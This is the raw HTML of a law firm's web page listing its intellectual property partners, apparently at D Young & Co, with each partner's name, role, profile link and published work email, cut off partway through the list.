						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/team" class="c-header__site-section">
											  <span class="icon icon--title-team ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-team"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/team?role=partners" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/team?role=partners" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/team?role=partners" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container team">
					<div class="page">
	<div class="wrapper-shifted">
		<div class="page-header">
			<h1 class="s-heading--huge">
								Our team of IP Specialists
			</h1>
		</div>
	</div>
	<div class="wrapper-shifted">
		<div id="component-azggbn" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;ba76be43cd92cddbe8cafaf4065e3d3afbda076491079620bdb42fd61b9c6a88component-azggbn&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;144c933ae73c2575dc1f3da527571d2e5aa868fc8c956d13de3a2f3df32eb8b4_sprig\/team&quot;,&quot;sprig:variables[body]&quot;:&quot;420a69f85c1a6cc95a736c000f0e5f1da34efae668a6dfa15795e734ac88ef1e\u003Cp\u003EOur team of patent attorneys, trade mark attorneys and solicitors is based in London, Munich and Southampton. Our aim is to respond to every IP specialism and need.\u003C\/p\u003E&quot;,&quot;sprig:variables[baseUrl]&quot;:&quot;cfdd2412068e8eef1dd1a016eb86e23d5fecee9284201591dcc479a565d89465en\/team&quot;}">

<main class="page-main page-main--wide">

    <div class="s-body">
        <p>Our team of patent attorneys, trade mark attorneys and solicitors is based in London, Munich and Southampton. Our aim is to respond to every IP specialism and need.</p>
    </div>
    
        
                        
    <ul class="category-filters">
                                             
                <li class="category-filters__item">
            <a class="category-filters__link category-filters__link--active" href="https://www.dyoung.com/en/en/team?role=partners" sprig s-push="/en/team?role=partners&amp;" s-vals="{&quot;role&quot;:&quot;partners&quot;}" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;role&quot;:&quot;partners&quot;}" data-sprig-parsed>All</a>
        </li>

        
                    <li class="category-filters__item">
                <a class="category-filters__link" href="https://www.dyoung.com/en/en/team?role=partners&amp;type=london" sprig s-push-url="/en/team?role=partners&amp;type=london" s-vals="{&quot;role&quot;:&quot;partners&quot;,&quot;type&quot;:&quot;london&quot;}" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-push-url="/en/team?role=partners&amp;type=london" data-hx-vals="{&quot;role&quot;:&quot;partners&quot;,&quot;type&quot;:&quot;london&quot;}" data-sprig-parsed>London</a>
            </li>
                    <li class="category-filters__item">
                <a class="category-filters__link" href="https://www.dyoung.com/en/en/team?role=partners&amp;type=munich" sprig s-push-url="/en/team?role=partners&amp;type=munich" s-vals="{&quot;role&quot;:&quot;partners&quot;,&quot;type&quot;:&quot;munich&quot;}" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-push-url="/en/team?role=partners&amp;type=munich" data-hx-vals="{&quot;role&quot;:&quot;partners&quot;,&quot;type&quot;:&quot;munich&quot;}" data-sprig-parsed>Munich</a>
            </li>
                    <li class="category-filters__item">
                <a class="category-filters__link" href="https://www.dyoung.com/en/en/team?role=partners&amp;type=southampton" sprig s-push-url="/en/team?role=partners&amp;type=southampton" s-vals="{&quot;role&quot;:&quot;partners&quot;,&quot;type&quot;:&quot;southampton&quot;}" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-push-url="/en/team?role=partners&amp;type=southampton" data-hx-vals="{&quot;role&quot;:&quot;partners&quot;,&quot;type&quot;:&quot;southampton&quot;}" data-sprig-parsed>Southampton</a>
            </li>
        
    </ul>
    
    
        

										<h3 class="h4 s-bordered u-text-blue">Partners</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AnthonyAlbutt.jpg" alt="Anthony Albutt" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Anthony Albutt
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:aja@dyoung.com">
							Email
							Anthony
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/anthonyalbutt" class="u-faux-link u-ir">
					View Anthony Albutt's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DavidAlcock.jpg" alt="David Alcock" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					David Alcock
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:daa@dyoung.com">
							Email
							David
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/davidalcock" class="u-faux-link u-ir">
					View David Alcock's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AntonBaker.jpg" alt="Anton Baker" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Anton Baker
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:amb@dyoung.com">
							Email
							Anton
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/antonbaker" class="u-faux-link u-ir">
					View Anton Baker's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RachelBateman.jpg" alt="Rachel Bateman" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Rachel Bateman
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:reb@dyoung.com">
							Email
							Rachel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/rachelbateman" class="u-faux-link u-ir">
					View Rachel Bateman's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RobbieBerryman.jpg" alt="Robbie Berryman" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Robbie Berryman
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:rjb@dyoung.com">
							Email
							Robbie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/robbieberryman" class="u-faux-link u-ir">
					View Robbie Berryman's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MartinBicker.jpg" alt="Martin Bicker" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Martin Bicker
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:mdb@dyoung.com">
							Email
							Martin
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/martinbicker" class="u-faux-link u-ir">
					View Martin Bicker's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JanaBogatz.jpg" alt="Jana Bogatz" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jana Bogatz
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Rechtsanwältin
					</span>
											<a class="team-person__email" href="mailto:jab@dyoung.com">
							Email
							Jana
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/janabogatz" class="u-faux-link u-ir">
					View Jana Bogatz's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AlanBoyd.jpg" alt="Alan Boyd" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Alan Boyd
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:awb@dyoung.com">
							Email
							Alan
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/alanboyd" class="u-faux-link u-ir">
					View Alan Boyd's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/WilliamBurrell.jpg" alt="William Burrell" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					William Burrell
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:wnb@dyoung.com">
							Email
							William
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/williamburrell" class="u-faux-link u-ir">
					View William Burrell's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RichardBurton.jpg" alt="Richard Burton" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Richard Burton
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:rpb@dyoung.com">
							Email
							Richard
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/richardburton" class="u-faux-link u-ir">
					View Richard Burton's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MatthewCaines.jpg" alt="Matthew Caines" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Matthew Caines
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:mec@dyoung.com">
							Email
							Matthew
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/matthewcaines" class="u-faux-link u-ir">
					View Matthew Caines's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ZoeClyde-Watson.jpg" alt="Zöe Clyde-Watson" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Zöe Clyde-Watson
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:zcw@dyoung.com">
							Email
							Zöe
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/zoeclyde-watson" class="u-faux-link u-ir">
					View Zöe Clyde-Watson's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AndrewCockerell.jpg" alt="Andrew Cockerell" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Andrew Cockerell
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:azc@dyoung.com">
							Email
							Andrew
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/andrewcockerell" class="u-faux-link u-ir">
					View Andrew Cockerell's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JamesCornford.jpg" alt="James Cornford" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					James Cornford
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jrc@dyoung.com">
							Email
							James
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jamescornford" class="u-faux-link u-ir">
					View James Cornford's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JonathanDeVile.jpg" alt="Jonathan DeVile" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jonathan DeVile
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jdv@dyoung.com">
							Email
							Jonathan
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jonathandevile" class="u-faux-link u-ir">
					View Jonathan DeVile's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MatthewDick.jpg" alt="Matthew Dick" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Matthew Dick
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Solicitor
					</span>
											<a class="team-person__email" href="mailto:mjd@dyoung.com">
							Email
							Matthew
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/matthewdick" class="u-faux-link u-ir">
					View Matthew Dick's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CharlotteDuly.jpg" alt="Charlotte Duly" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Charlotte Duly
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:cpd@dyoung.com">
							Email
							Charlotte
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/charlotteduly" class="u-faux-link u-ir">
					View Charlotte Duly's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GarethDuncan.jpg" alt="Garreth Duncan" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Garreth Duncan
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:gad@dyoung.com">
							Email
							Garreth
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/garrethduncan" class="u-faux-link u-ir">
					View Garreth Duncan's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DougEaley.jpg" alt="Doug Ealey" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Doug Ealey
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:dre@dyoung.com">
							Email
							Doug
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/dougealey" class="u-faux-link u-ir">
					View Doug Ealey's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GabrieleEngels.jpg" alt="Gabriele Engels" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Gabriele Engels
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Rechtsanwältin
					</span>
											<a class="team-person__email" href="mailto:gae@dyoung.com">
							Email
							Gabriele
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/gabrieleengels" class="u-faux-link u-ir">
					View Gabriele Engels's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/HannsJuergenGrosse.jpg" alt="Hanns-Juergen Grosse" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Hanns-Juergen Grosse
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:hjg@dyoung.com">
							Email
							Hanns-Juergen
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/hanns-juergengrosse" class="u-faux-link u-ir">
					View Hanns-Juergen Grosse's profile
				</a>
